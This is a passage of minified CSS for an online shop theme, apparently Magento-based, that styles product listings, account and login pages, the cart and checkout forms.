.topsrip:nth-child(n+3){background:#1fbeaa}.homepage-banner .flwidth2 .boxgeghomebanner a .topban .boxgeghomebannerimg .topsrip:nth-child(n+4){background:#99a1ae}.homepage-banner .flwidth2 .boxgeghomebanner a .topban .boxgeghomebannerimg .topsrip:nth-child(n+5){background:#000}.homepage-banner .flwidth2 .boxgeghomebanner a .topban .boxgeghomebannerimg .topsrip:nth-child(n+6){background:#CF9A28}.homepage-banner .flwidth2 .boxgeghomebanner a .boxgeghomebannertext{height:100px;overflow:hidden;display:none}.homepage-banner .flwidth2 .boxgeghomebanner a .boxgeghomebannertext p{color:#282828;line-height:17px;padding:10px;width:auto}.homepage-banner .flwidth2 .boxgeghomebanner :hover{opacity:.8}.homepage-banner .flwidth2 .boxgeghomebanner:nth-child(3n){margin-right:0}.breadcrumbs{padding:10px !important;background:#f9f9f9;font-family:Arial,"HelveticaNeue",sans-serif;color:#282828;border:1px solid #999;margin:0 0 10px}.breadcrumbs ul li img{vertical-align:middle;margin-top:-3px}.breadcrumbs a:active{color:#282828;text-decoration:none}.breadcrumbs a:hover{color:#ec008c;text-decoration:none}.breadcrumbs strong{color:#282828;font-weight:bold}.breadcrumbs .item:not(:last-child):after{color:#282828;margin:0px -6px 0 -6px}#maincontent{background:#ffffff;padding:10px;margin:auto}.catalog-category-view .page-title-wrapper{display:none}.catalog-category-view div#product-list-product{width:711px;min-height:250px;margin:auto;margin-top:20px;clear:both;margin-bottom:20px;line-height:1}.catalog-category-view div#product-list-product :after{clear:both}.catalog-category-view div#product-list-pro{width:161px;min-height:300px;float:left;margin-right:13px;border:1px solid #fff}.catalog-category-view .view-brand-logo{text-align:right}div#product-list-pro:hover{border:1px solid #404040}div#product-list-pro-image{width:100%;height:200px;float:left;position:relative}div#borpro{padding:3px;min-height:100px}div.product-list-name{width:auto;font-family:Arial,"HelveticaNeue",sans-serif;font-size:12px;color:#000;text-align:left;display:block;clear:both;font-weight:bold;min-height:20px;height:37px;overflow:hidden}div.product-list-name a{color:#000;text-decoration:none}div.product-list-name a:hover{text-decoration:none}div#brands-pro-price{font-family:Arial,"HelveticaNeue",sans-serif;font-size:15px;color:#000000;font-weight:bold;width:auto;padding-bottom:7px;padding-top:6px;text-align:left;min-height:38px}div#brands-pro-price .old-price{display:block;padding-top:3px}div#brands-pro-price .old-price .price{color:#282828;font-size:15px;font-weight:bold;line-height:0}div#brands-pro-price .special-price .price{color:#ec008c;font-size:15px;font-weight:bold;line-height:0}div#brands-pro-price .special-price .price-label{color:#ec008c}.toolbar-products{clear:both}button.button4{overflow:visible;width:auto;border:0;padding:0;margin:0;background:transparent;cursor:pointer;height:auto}button.button4 span{display:block;height:19px;background:#282828;padding:6px 12px;font:bold 12px/19px Arial,"HelveticaNeue",sans-serif;text-align:center;white-space:nowrap;color:#ffffff}button.button4 span span{border:0;padding:0}button.button4 span span :hover{background:#ec008c}button.button4 span :hover{background:#ec008c}button.button4 :hover{background:#ec008c}button.button4:hover{background:#ec008c}button.button4:hover span{background:#ec008c}button.button4:hover span span{background:#ec008c}.products{width:711px;margin:auto;line-height:1}.products .product-image-container{width:161px;height:200px}.page-products .product-item-info{width:161px;min-height:300px;border:1px solid #fff}.page-products .product-item-info:hover{border:1px solid #404040}.page-products .products-grid .product-item .price-box{margin:0}.page-products .products-grid .product-item .price-box .price{font-weight:unset;white-space:nowrap;font-family:Arial,"HelveticaNeue",sans-serif;font-size:15px;color:#000}.page-products .products-grid .product-item .price-box .price-label{font-size:15px}.page-products .products-grid .product-item .price-box .price-label:after{content:''}.sorter-action:before{color:#282828}.sorter-action:hover:before{color:#282828}.modes-mode.active{color:#000 !important}.modes-mode:hover:before{color:#000 !important}.modes-mode:not(.active):hover{color:#C6C6C6;background:none}.modes-mode:before{color:#C6C6C6 !important}.modes-mode.active:before{color:#000000 !important}.toolbar{font-size:12px;font-family:Arial,"HelveticaNeue",sans-serif;color:#282828}.toolbar .pagergeg{width:100%;float:left;border-bottom:1px solid #999;margin-bottom:10px;padding:0 0 10px 5px}.toolbar .pagergeg:after{clear:both}.toolbar .sortergeg{float:left;width:100%;color:#000;padding:0}.toolbar .sortergeg:after{clear:both}.toolbar .toolbar-amount{line-height:1;width:25%;float:left;text-align:left;font-size:12px;font-family:Arial,"HelveticaNeue",sans-serif;margin:12px 0 0 0;padding:0}.toolbar .pages{float:left;width:50%;padding:0;margin:10px 0 0 0}.toolbar .pages .item{font-family:Arial,"HelveticaNeue",sans-serif;padding:0;color:#737373;font-size:12px;font-weight:bold;margin:0;width:11px;float:left}.toolbar .pages .action{border:0px;width:20px}.toolbar .pages .action.next{margin-left:0px}.toolbar .pages .action.previous{margin-right:0px}.toolbar .pages ul li a{font-family:Arial,"HelveticaNeue",sans-serif;padding:0;color:#737373;font-size:12px;line-height:15px;font-weight:bold}.toolbar .pages ul li a:hover{color:#282828}.toolbar .limiter{width:auto;float:right;padding:0 17px 0px 5px}.pages .action.next:visited:before{color:#000000 !important}.clearfix{clear:both}.sorter-options{width:142px}.pages .action.next:before{content:""}.pages .action.previous:before{content:""}.page-products .columns{margin-top:20px}.sidebar-main{font-family:Arial,"HelveticaNeue",sans-serif;font-size:12px;color:#282828}.block.filter .filter-title{border:1px solid #999;background:#f9f9f9;color:#282828;font-family:Arial,Helvetica,sans-serif;font-size:12px;padding:9px 10px 10px 10px;height:15px;margin-bottom:0px;font-weight:bold}.block.filter .block-content{border-left:1px solid #999;border-right:1px solid #999;border-bottom:1px solid #999;padding:10px}.block.filter .btn-remove{display:block;float:right;width:11px;height:11px;font-size:0;line-height:0;background:url('../images/btn_remove.gif') 0 0 no-repeat;text-indent:-999em;overflow:hidden}.block.filter .filter-options .count{color:#282828}.block.filter .filter-options .filter-options-title{font-weight:700;line-height:1.1;font-size:12px;margin:10px 0 5px 0}.block.filter .filter-options .filter-options-content{margin:0 0 0px}.products-list .product-item{margin-bottom:10px;font-family:Arial,"HelveticaNeue",sans-serif;border:1px solid #999}.products-list .product-item .price-box .price{font-size:15px}.products-list .product-item .product-item-info{width:auto;min-height:200}.products-list .product-item:hover{border:1px solid #404040}.toolbar-products{margin-bottom:30px}#block-login{width:440px;min-height:300px;float:right;background:url(../images/bg-login-2.gif) no-repeat top right;border:1px #999 solid;padding:10px}#block-login input[type='email'],#block-login input[type='password']{width:414px;padding:6px;font-family:Arial,"HelveticaNeue",sans-serif;font-size:12px;outline:0;border:1px #999 solid;float:left;margin-top:7px;height:30px}.action-custom{margin-bottom:10px;width:100%;float:left}.action-custom .primary{float:left}.action-custom .secondary{float:right}.field-error,div.mage-error[generated]{margin-top:0}div.mage-error[generated]{font-family:Arial,"HelveticaNeue",sans-serif;clear:both;min-height:13px;margin:3px 0 0;padding-left:17px;font-size:11px;font-weight:bold;line-height:13px;background:url('../images/validation_advice_bg.png') 0 0 no-repeat;color:#282828}input.mage-error,select.mage-error,textarea.mage-error{border:1px dashed #282828 !important;background:#f9f9f9 !important}.require-fields{text-align:right;font-family:Arial,"HelveticaNeue",sans-serif;font-size:12px;color:#ec008c;padding:0 0 10px 0;background:none}#block-newcustomer{width:440px;min-height:300px;float:left;background:url('../images/bg-login.gif') no-repeat top right;border:1px #999 solid;padding:10px}#block-newcustomer strong{font-weight:normal}#block-newcustomer .block-title,#block-login .block-title{padding:10px 0px 20px 10px;font-family:"HelveticaNeue",verdana,Arial;font-size:14px;text-transform:uppercase;border-bottom:1px #999 solid;color:#ec008c}#block-newcustomer .block-title strong,#block-login .block-title strong{font-weight:normal}#block-newcustomer .block-content,#block-login .block-content{font-family:Arial,"HelveticaNeue",sans-serif;font-size:12px;text-align:left;margin:0;color:#282828;line-height:16px;padding:0 5px 0 5px}#block-newcustomer .login-container:after,#block-login .login-container:after{display:unset}#block-newcustomer .login-container:before,#block-login .login-container:before{display:unset}.block,.sidebar .widget.block:not(:last-child),.sidebar .widget:not(:last-child),.block-banners,.block-banners-inline{margin-bottom:20px}.columns .column.main{padding-bottom:0px;min-height:200px}form .actions-toolbar,.login-container .fieldset:after{margin-left:0;margin-top:0;clear:both}.action.primary{display:block;background:#282828;padding:6px 12px;font:bold 12px/19px Arial,"HelveticaNeue",sans-serif;text-align:center;white-space:nowrap;color:#ffffff;margin:0;border:0;border-radius:0 !important}.customer-account-login .page-title-wrapper{display:none}div#custom-customer-account{font-family:Arial,"HelveticaNeue",sans-serif;font-size:12px;text-align:left;padding:10px 5px 10px 5px}div#custom-customer-account h2{width:auto;height:auto;margin:auto;padding:10px 0 10px 0;font-family:"HelveticaNeue",verdana,Arial;font-size:14px;text-transform:uppercase;border:0;color:#ec008c;background:none;text-align:left}#custom-customer-account-create,#custom-edit-account,#custom-address-edit,#custom-newsletter-manage{font-family:Arial,"HelveticaNeue",sans-serif;font-size:12px;text-align:left;padding:0px 0px 10px 0px}#custom-customer-account-create .block-title,#custom-edit-account .block-title,#custom-address-edit .block-title,#custom-newsletter-manage .block-title{padding-bottom:10px;font-size:14px}#custom-customer-account-create .block-title strong,#custom-edit-account .block-title strong,#custom-address-edit .block-title strong,#custom-newsletter-manage .block-title strong{font-weight:bold}#custom-customer-account-create .note,#custom-edit-account .note,#custom-address-edit .note,#custom-newsletter-manage .note{font-weight:bold}#custom-customer-account-create .label,#custom-edit-account .label,#custom-address-edit .label,#custom-newsletter-manage .label{color:#000000;text-align:left;padding:0}#custom-customer-account-create .field>.control,#custom-edit-account .field>.control,#custom-address-edit .field>.control,#custom-newsletter-manage .field>.control{width:100%}#custom-customer-account-create .field,#custom-edit-account .field,#custom-address-edit .field,#custom-newsletter-manage .field{width:500px;margin:0 0 10px}#custom-customer-account-create .field .field-name-prefix,#custom-edit-account .field .field-name-prefix,#custom-address-edit .field .field-name-prefix,#custom-newsletter-manage .field .field-name-prefix{width:20%;float:left}#custom-customer-account-create .field .field-name-prefix select,#custom-edit-account .field .field-name-prefix select,#custom-address-edit .field .field-name-prefix select,#custom-newsletter-manage .field .field-name-prefix select{height:30px}#custom-customer-account-create .field .field-name-firstname,#custom-edit-account .field .field-name-firstname,#custom-address-edit .field .field-name-firstname,#custom-newsletter-manage .field .field-name-firstname{width:79%;float:left;margin-left:3px}#custom-customer-account-create .field input,#custom-edit-account .field input,#custom-address-edit .field input,#custom-newsletter-manage .field input{margin:0}#custom-customer-account-create .field.choice:before,#custom-edit-account .field.choice:before,#custom-address-edit .field.choice:before,#custom-newsletter-manage .field.choice:before{padding:0;width:0}#custom-customer-account-create .fieldset,#custom-edit-account .fieldset,#custom-address-edit .fieldset,#custom-newsletter-manage .fieldset{margin:0px 0px 0px 0px}#custom-customer-account-create .fieldset .legend,#custom-edit-account .fieldset .legend,#custom-address-edit .fieldset .legend,#custom-newsletter-manage .fieldset .legend{text-transform:uppercase;font-size:13px;font-weight:normal;margin:0 0 10px 0}#custom-customer-account-create .fieldset .field .additional,#custom-edit-account .fieldset .field .additional,#custom-address-edit .fieldset .field .additional,#custom-newsletter-manage .fieldset .field .additional{margin-top:10px}#custom-customer-account-create .fieldset:last-child,#custom-edit-account .fieldset:last-child,#custom-address-edit .fieldset:last-child,#custom-newsletter-manage .fieldset:last-child{margin-bottom:0px}#custom-customer-account-create .actions-toolbar,#custom-edit-account .actions-toolbar,#custom-address-edit .actions-toolbar,#custom-newsletter-manage .actions-toolbar{width:100%;margin-left:0}#custom-customer-account-create form .actions-toolbar,#custom-edit-account form .actions-toolbar,#custom-address-edit form .actions-toolbar,#custom-newsletter-manage form .actions-toolbar,#custom-customer-account-create .fieldset:after,#custom-edit-account .fieldset:after,#custom-address-edit .fieldset:after,#custom-newsletter-manage .fieldset:after{margin-left:0px}#custom-customer-account-create .actions-toolbar,#custom-edit-account .actions-toolbar,#custom-address-edit .actions-toolbar,#custom-newsletter-manage .actions-toolbar{width:500px;padding:10px 0px 10px 0px}#custom-customer-account-create .fieldset>.field>.label,#custom-edit-account .fieldset>.field>.label,#custom-address-edit .fieldset>.field>.label,#custom-newsletter-manage .fieldset>.field>.label{margin-bottom:8px}#custom-customer-account-create .fieldset>.fields>.field>.label,#custom-edit-account .fieldset>.fields>.field>.label,#custom-address-edit .fieldset>.fields>.field>.label,#custom-newsletter-manage .fieldset>.fields>.field>.label{margin-bottom:8px;width:100%}#custom-customer-account-create .fieldset>.field:not(.choice)>.label,#custom-edit-account .fieldset>.field:not(.choice)>.label,#custom-address-edit .fieldset>.field:not(.choice)>.label,#custom-newsletter-manage .fieldset>.field:not(.choice)>.label{width:auto}.account .page-main>.page-title-wrapper .page-title{display:none}.account .sidebar-additional{margin-top:0}.customer-account-forgotpassword .page-title-wrapper .page-title,.customer-account-create .page-title-wrapper .page-title{width:auto;height:auto;margin:auto;padding:10px 10px 10px 0px;font-family:"HelveticaNeue",verdana,Arial;font-size:18px;text-transform:uppercase;border:0;color:#333;background:none}#block-login .note,#custom-customer-account .note,#block-login .note{font-weight:bold}#block-login .label,#custom-customer-account .label,#block-login .label{color:#000000;padding:0;text-align:left;width:100%}#block-login .field>.control,#custom-customer-account .field>.control,#block-login .field>.control{width:100%}#block-login .field,#custom-customer-account .field,#block-login .field{margin:0 0 15px}#block-login .fieldset,#custom-customer-account .fieldset,#block-login .fieldset{margin:0 0 0px}#block-login .fieldset:last-child,#custom-customer-account .fieldset:last-child,#block-login .fieldset:last-child{margin-bottom:0px}#block-login .actions-toolbar,#custom-customer-account .actions-toolbar,#block-login .actions-toolbar{width:100%}#block-login form .actions-toolbar,#custom-customer-account form .actions-toolbar,#block-login form .actions-toolbar,#block-login .fieldset:after,#custom-customer-account .fieldset:after,#block-login .fieldset:after{margin-left:0px}#custom-dashboard-addresses,#custom-dashboard-orders,#custom-edit-account,#custom-orders-history,.actions-toolbar,#custom-addresses-default,#custom-addresses-list,#custom-order-view,#custom-newsletter-manage,#custom-dashboard-info,#wishlist-view-form,#custom-wishlist-history,#custom-my-credit-cards{color:#282828;font-size:12px;font-family:Arial,Helvetica,sans-serif}#custom-dashboard-info,#custom-addresses-default,#custom-order-details-view,#checkout-success-order-view{color:#282828;font-size:12px;font-family:Arial,Helvetica,sans-serif}#custom-dashboard-info .block-title,#custom-addresses-default .block-title,#custom-order-details-view .block-title,#checkout-success-order-view .block-title{margin:0;font-size:14px;padding:0 0 10px 0px}#custom-dashboard-info .block-title strong,#custom-addresses-default .block-title strong,#custom-order-details-view .block-title strong,#checkout-success-order-view .block-title strong{font-size:14px;font-weight:bold}#custom-dashboard-info .info,#custom-addresses-default .info,#custom-order-details-view .info,#checkout-success-order-view .info{margin-bottom:15px}#custom-dashboard-info .info .hello,#custom-addresses-default .info .hello,#custom-order-details-view .info .hello,#checkout-success-order-view .info .hello{margin:0}#custom-dashboard-info .block-content p,#custom-addresses-default .block-content p,#custom-order-details-view .block-content p,#checkout-success-order-view .block-content p{margin:0;line-height:16px}#custom-dashboard-info .block-content .box,#custom-addresses-default .block-content .box,#custom-order-details-view .block-content .box,#checkout-success-order-view .block-content .box{margin-bottom:15px}#custom-dashboard-info .block-content .box .box-head,#custom-addresses-default .block-content .box .box-head,#custom-order-details-view .block-content .box .box-head,#checkout-success-order-view .block-content .box .box-head{background:#f9f9f9;border-top:1px solid #999;border-left:1px #999 solid;border-right:1px #999 solid;padding:6px}#custom-dashboard-info .block-content .box .box-title,#custom-addresses-default .block-content .box .box-title,#custom-order-details-view .block-content .box .box-title,#checkout-success-order-view .block-content .box .box-title{font-weight:bold;margin:0}#custom-dashboard-info .block-content .box .box-title span,#custom-addresses-default .block-content .box .box-title span,#custom-order-details-view .block-content .box .box-title span,#checkout-success-order-view .block-content .box .box-title span{font-size:13px}#custom-dashboard-info .block-content .box .box-title strong,#custom-addresses-default .block-content .box .box-title strong,#custom-order-details-view .block-content .box .box-title strong,#checkout-success-order-view .block-content .box .box-title strong{font-size:13px}#custom-dashboard-info .block-content .box .box-content,#custom-addresses-default .block-content .box .box-content,#custom-order-details-view .block-content .box .box-content,#checkout-success-order-view .block-content .box .box-content{padding:6px;border-left:1px #999 solid;border-right:1px #999 solid;border-top:1px solid #999;min-height:34px}#custom-dashboard-info .block-content .box .box-actions,#custom-addresses-default .block-content .box .box-actions,#custom-order-details-view .block-content .box .box-actions,#checkout-success-order-view .block-content .box .box-actions{margin:0;border-left:1px solid #999;border-right:1px solid #999;border-bottom:1px solid #999;padding:6px}#custom-dashboard-info .block-content .box .box-actions .action,#custom-addresses-default .block-content .box .box-actions .action,#custom-order-details-view .block-content .box .box-actions .action,#checkout-success-order-view .block-content .box .box-actions .action{text-decoration:underline}#custom-dashboard-info .block-content .box .box-actions .action:hover,#custom-addresses-default .block-content .box .box-actions .action:hover,#custom-order-details-view .block-content .box .box-actions .action:hover,#checkout-success-order-view .block-content .box .box-actions .action:hover{text-decoration:none}#custom-dashboard-addresses,#custom-dashboard-orders{margin-bottom:20px}#custom-dashboard-addresses .block-title,#custom-dashboard-orders .block-title{padding:6px;width:98%;background:#f9f9f9;border-top:1px solid #999;border-left:1px #999 solid;border-right:1px #999 solid;font-weight:bold;margin:0}#custom-dashboard-addresses .block-title strong,#custom-dashboard-orders .block-title strong{font-size:13px;font-weight:bold}#custom-dashboard-addresses .block-title .action,#custom-dashboard-orders .block-title .action{font-weight:normal;text-decoration:underline;float:right}#custom-dashboard-addresses .block-title .action:hover,#custom-dashboard-orders .block-title .action:hover{text-decoration:none}#custom-dashboard-addresses .block-content,#custom-dashboard-orders .block-content{border-top:1px solid #999;border-left:1px #999 solid;border-right:1px #999 solid;border-bottom:1px #999 solid;padding:6px;width:98%}#custom-dashboard-addresses .box-title span,#custom-dashboard-orders .box-title span{font-size:12px}#custom-dashboard-addresses .box-content,#custom-dashboard-orders .box-content{line-height:17px}#custom-dashboard-addresses .box-actions .action,#custom-dashboard-orders .box-actions .action{text-decoration:underline}#custom-dashboard-addresses .box-actions .action:hover,#custom-dashboard-orders .box-actions .action:hover{text-decoration:none}#custom-dashboard-orders tbody>tr>td .actions,#custom-orders-history tbody>tr>td .actions,#custom-addresses-list tbody>tr>td .actions,#custom-order-view tbody>tr>td .actions,#custom-wishlist-history tbody>tr>td .actions,#custom-my-credit-cards tbody>tr>td .actions{text-decoration:underline}#custom-dashboard-orders tbody>tr>td .actions:hover,#custom-orders-history tbody>tr>td .actions:hover,#custom-addresses-list tbody>tr>td .actions:hover,#custom-order-view tbody>tr>td .actions:hover,#custom-wishlist-history tbody>tr>td .actions:hover,#custom-my-credit-cards tbody>tr>td .actions:hover{text-decoration:none}#custom-dashboard-orders tbody>tr>td .price-including-tax,#custom-orders-history tbody>tr>td .price-including-tax,#custom-addresses-list tbody>tr>td .price-including-tax,#custom-order-view tbody>tr>td .price-including-tax,#custom-wishlist-history tbody>tr>td .price-including-tax,#custom-my-credit-cards tbody>tr>td .price-including-tax,#custom-dashboard-orders tbody>tr>td .price-excluding-tax,#custom-orders-history tbody>tr>td .price-excluding-tax,#custom-addresses-list tbody>tr>td .price-excluding-tax,#custom-order-view tbody>tr>td .price-excluding-tax,#custom-wishlist-history tbody>tr>td .price-excluding-tax,#custom-my-credit-cards tbody>tr>td .price-excluding-tax{font-size:12px;line-height:16px}#custom-dashboard-orders thead>tr>th,#custom-orders-history thead>tr>th,#custom-addresses-list thead>tr>th,#custom-order-view thead>tr>th,#custom-wishlist-history thead>tr>th,#custom-my-credit-cards thead>tr>th{border-bottom:1px solid #999}#account-nav{padding:0;background:#fff}#account-nav ul.nav.items{border:1px solid #999;border-bottom:0px}#account-nav ul.nav.items li.item{margin:0;border-bottom:1px solid #999}#account-nav ul.nav.items li.item a:hover{background:none}#account-nav ul.nav.items .item.current a{border-color:#ec008c}#account-nav ul.nav.items .item.current strong{border-color:#ec008c;font-weight:bold}.account .page-title-wrapper,.account .block-collapsible-nav-title{display:none}.account #block-collapsible-nav{padding:0;background:#fff}.account #block-collapsible-nav ul.nav.items{border:1px solid #999;border-bottom:0px}.account #block-collapsible-nav ul.nav.items li.item{margin:0;border-bottom:1px solid #999}.account #block-collapsible-nav ul.nav.items li.item a:hover{background:none}.account #block-collapsible-nav ul.nav.items .item.current a{border-color:#ec008c}.account #block-collapsible-nav ul.nav.items .item.current strong{border-color:#ec008c;font-weight:bold}.account #block-collapsible-nav .item a,.account #block-collapsible-nav .item>strong{border-left:3px solid transparent;display:block;padding:5px 18px 5px 15px}.sidebar-additional{font-family:Arial,Helvetica,sans-serif;font-size:12px}.sidebar-additional .block-title{background:#282828;padding:6px;color:#ffffff;border:1px solid #282828;border-bottom:0;margin-bottom:0}.sidebar-additional .block-title strong{font-size:12px;font-weight:bold}.sidebar-additional .block-content{padding:6px;border:1px solid #999}#custom-orders-history .block-title,#custom-addresses-default .block-title,#custom-wishlist-history .block-title,#custom-my-credit-cards .block-title{font-size:14px;padding:0 0 10px 0px;margin:0}#custom-orders-history .block-title strong,#custom-addresses-default .block-title strong,#custom-wishlist-history .block-title strong,#custom-my-credit-cards .block-title strong{font-size:14px;font-weight:bold}.sales-order-view{color:#282828;font-size:12px;font-family:Arial,Helvetica,sans-serif}.sales-order-view .order-links{border-bottom:0;font-size:14px}.sales-order-view .page-title-wrapper .page-title{font-size:13px;font-weight:bold;margin:0;padding:0 0 10px 0}.sales-order-view .page-title-wrapper .return-status,.sales-order-view .page-title-wrapper .order-status{font-size:13px;text-transform:uppercase;padding:0;color:#ec008c;margin:0}.sales-order-view .page-title-wrapper .order-date{float:right}.sales-order-view .page-title-wrapper .order-actions-toolbar{margin-bottom:10px}.sales-order-view .page-title-wrapper .order-actions-toolbar .action{text-decoration:underline}#custom-order-details-view .box .box-content,#checkout-success-order-view .box .box-content{border-bottom:1px solid #999;min-height:105px !important}#custom-order-view{border-bottom:0px solid #d1d1d1;margin-bottom:20px;padding-bottom:0px}#custom-order-view .table-wrapper{margin-bottom:0px}#custom-order-view .order-title{text-transform:uppercase;font-size:12px}#custom-order-view .order-title strong{font-size:12px;font-weight:normal;margin:0}#custom-order-view .table:not(.cart):not(.totals) tfoot>tr:first-child th,#custom-order-view .table:not(.cart):not(.totals) tfoot>tr:first-child td{border-top:1px solid #999;padding-top:10px}#custom-wishlist-history .toolbar .wishlist-toolbar{margin-bottom:0}.cms-page-view .page-title-wrapper,.contact-index-index .page-title-wrapper,.search-term-popular .page-title-wrapper{font-family:"Trebuchet MS",Arial,"HelveticaNeue",sans-serif}.cms-page-view .page-title-wrapper h1.page-title,.contact-index-index .page-title-wrapper h1.page-title,.search-term-popular .page-title-wrapper h1.page-title{font-size:16px;border-bottom:1px solid #999;width:100%;padding:0 0 10px 0;margin-bottom:10px}.cms-page-view .column.main,.contact-index-index .column.main,.search-term-popular .column.main{font-family:Arial,"HelveticaNeue",sans-serif;font-size:12px;color:#333333}.cms-page-view .column.main h2,.contact-index-index .column.main h2,.search-term-popular .column.main h2{font-size:15px;margin:0;padding-bottom:5px;font-weight:bold}.cms-page-view .column.main h3,.contact-index-index .column.main h3,.search-term-popular .column.main h3{font-size:14px;margin:0;padding-bottom:10px;font-weight:bold}.cms-page-view .column.main ul li,.contact-index-index .column.main ul li,.search-term-popular .column.main ul li{margin:0;padding:0}.cms-page-view .column.main ul li a,.contact-index-index .column.main ul li a,.search-term-popular .column.main ul li a{font-size:12px}.cms-page-view .column.main p,.contact-index-index .column.main p,.search-term-popular .column.main p{font-size:12px;color:#333333;font-family:Arial,"HelveticaNeue",sans-serif;margin:0;padding:0 0 10px 0}.search-term-popular ul li a{font-size:100% !important}.checkout-cart-index{font-family:Arial,"HelveticaNeue",sans-serif;color:#282828;font-size:12px}.checkout-cart-index .page-title-wrapper{margin-bottom:10px}.checkout-cart-index .page-title-wrapper h1.page-title{font-family:"Trebuchet MS",Arial,"HelveticaNeue",sans-serif;font-size:18px;color:#282828;padding:0;margin:0 0 10px 0}.checkout-cart-index .cart-empty p{color:#333333;margin:0;padding:0 0 10px 0}.checkout-cart-index .cart-empty p a{color:#ec008c;text-decoration:underline}.checkout-cart-index .cart-empty p a:hover{text-decoration:none}.checkout-cart-index .cart-summary{font-family:Arial,"HelveticaNeue",sans-serif;background:#ffffff;padding:0;font-size:12px}.checkout-cart-index .cart-summary strong.summary.title{font-family:"Trebuchet MS",Arial,"HelveticaNeue",sans-serif;color:#282828;padding:0px 10px 10px 0;font-size:17px;font-weight:normal;margin:0;border:0}.checkout-cart-index .cart-summary .block .fieldset{font-size:12px;margin:0}.checkout-cart-index .cart-summary .block .fieldset input[type="text"],.checkout-cart-index .cart-summary .block .fieldset input[type="password"],.checkout-cart-index .cart-summary .block .fieldset input[type="url"],.checkout-cart-index .cart-summary .block .fieldset input[type="tel"],.checkout-cart-index .cart-summary .block .fieldset input[type="search"],.checkout-cart-index .cart-summary .block .fieldset input[type="number"],.checkout-cart-index .cart-summary .block .fieldset input[type="datetime"],.checkout-cart-index .cart-summary .block .fieldset input[type="email"]{height:25px;font-size:12px;margin-top:0px}.checkout-cart-index div#block-shipping{margin-bottom:15px}.checkout-cart-index div#block-shipping .title,.checkout-cart-index div#block-discount .title{background:#f5f5f5;font-size:12px;border-top:1px solid #999;border-left:1px solid #999;border-right:1px solid #999;border-bottom:1px solid #999}.checkout-cart-index div#block-shipping .title strong#block-shipping-heading,.checkout-cart-index div#block-discount .title strong#block-shipping-heading,.checkout-cart-index div#block-shipping .title strong#block-discount-heading,.checkout-cart-index div#block-discount .title strong#block-discount-heading{font-size:12px;font-weight:bold}.checkout-cart-index div#block-summary{border-top:0px solid #999;border-left:1px solid #999;border-right:1px solid #999;border-bottom:1px solid #999;padding:6px 6px 6px 6px;margin:0}.checkout-cart-index div#cart-totals{border:1px solid #999;border-top:0px;padding-top:0;background:#f5f5f5;margin-bottom:15px}.checkout-cart-index div#cart-totals tbody>tr>th{margin:0;padding:6px;border-top:1px solid #999}.checkout-cart-index div#cart-totals tbody>tr>td{border-top:1px solid #999;padding:6px;margin:0}.checkout-cart-index div#cart-totals tr.grand.totals{font-size:15px;font-weight:bold}.checkout-cart-index div#cart-totals tr.grand.totals strong{font-size:15px;font-weight:bold}.checkout-cart-index div#cart-totals .table-wrapper{margin-bottom:0}.checkout-cart-index div#block-discount{font-size:12px}.checkout-cart-index div#block-discount .content{padding:6px;border-top:0px solid #999;border-left:1px solid #999;border-right:1px solid #999;border-bottom:1px solid #999}.checkout-cart-index div#block-discount button.action.apply.primary{font-family:Arial,"HelveticaNeue",sans-serif;font-size:12px;margin-bottom:0px;border:0;border-radius:0;background:#676565;color:#ffffff}.checkout-cart-index div#block-discount button.action.apply.primary:hover{background:#ec008c}.checkout-cart-index .table-wrapper{margin-bottom:15px;color:#282828}.checkout-cart-index .cart.main.actions{background:#f5f5f5;padding:10px 8px 10px 8px;border:1px solid #999}.checkout-cart-index .cart.main.actions button{font:bold 12px/19px Arial,"HelveticaNeue",sans-serif;margin:0;background:#404040;color:#ffffff;font-size:12px;border:0;border-radius:0}.checkout-cart-index .cart.main.actions button:hover{background:#ec008c;color:#ffffff}.checkout-cart-index .cart.main.actions a.action.continue{font:bold 12px/19px Arial,"HelveticaNeue",sans-serif;background:#404040;color:#ffffff;font-size:12px;border:0;border-radius:0}.checkout-cart-index .cart.main.actions a.action.continue:hover{background:#ec008c;color:#ffffff}.checkout-cart-index button.action.primary.checkout{background:#AD0067;font-family:Arial,"HelveticaNeue",sans-serif;font-size:15px;color:#FFFFFF;line-height:20px;padding:7px 15px}.checkout-cart-index button.action.primary.checkout:hover{background:#ec008c;color:#FFFFFF}table#shopping-cart-table{font-size:12px;color:#282828}table#shopping-cart-table thead>tr>th{padding:10px;border-top:1px solid #999}table#shopping-cart-table tbody>tr>td{padding-top:10px}table#shopping-cart-table tbody.cart.item{border-top:1px solid #999}table#shopping-cart-table .product-item-name{font-size:14px;color:#282828;font-weight:normal;font-family:"Trebuchet MS",Arial,"HelveticaNeue",sans-serif}table#shopping-cart-table .product-item-name a{color:#282828}table#shopping-cart-table span.price{font-size:12px;color:#282828}table#shopping-cart-table .input-text{font-size:12px;color:#282828}table#shopping-cart-table a.action.action-edit,table#shopping-cart-table a.action.action-delete{font-family:Arial,"HelveticaNeue",sans-serif;font-size:12px;margin-bottom:0px;border:0;border-radius:0;background:#676565;color:#ffffff;line-height:1}table#shopping-cart-table a.action.action-edit:hover,table#shopping-cart-table a.action.action-delete:hover{background:#ec008c}.opc-progress-bar{margin:0 0 15px}.opc-progress-bar-item._active span{font-size:16px;font-weight:bold}.opc-progress-bar-item._active span:before{background:#ec008c}.opc-progress-bar-item._active:before{background:#ec008c}.opc-progress-bar-item>span{font-size:15px;font-weight:bold}.opc-wrapper .shipping-address-item.selected-item{border-color:#ec008c;padding:10px;font-size:12px}.opc-wrapper .shipping-address-item.selected-item:after{background:#ec008c}.checkout-index-index{font-size:12px;font-family:Arial,"HelveticaNeue",sans-serif;color:#282828}.checkout-index-index .page-header .header.content .logo{height:auto}.checkout-index-index .opc-block-summary>.title,.checkout-index-index .opc-wrapper .step-title,.checkout-index-index .shipping-information-title{font-family:"Trebuchet MS",Arial,"HelveticaNeue",sans-serif;font-size:15px;font-weight:bold;border-bottom:1px solid #999}.checkout-index-index .fieldset .field:not(.choice) .label{font-size:12px;font-weight:bold}.checkout-index-index .fieldset .note{font-size:12px;margin-top:5px}.checkout-index-index .fieldset a.action.remind{text-decoration:underline}.checkout-index-index .form-login #customer-email-fieldset{border-bottom:1px solid #999}.checkout-index-index .form-login .actions-toolbar{padding-bottom:15px}.checkout-index-index .opc-wrapper .shipping-address-item{font-size:12px;font-family:Arial,"HelveticaNeue",sans-serif;line-height:19px}.checkout-index-index .fieldset{color:#000000;font-size:12px}.checkout-index-index .fieldset .field{margin:0 0 10px}.checkout-index-index .fieldset input{height:27px}.checkout-index-index .fieldset select{height:27px}.checkout-index-index .fieldset input[type="checkbox"]{margin:0px 5px 0 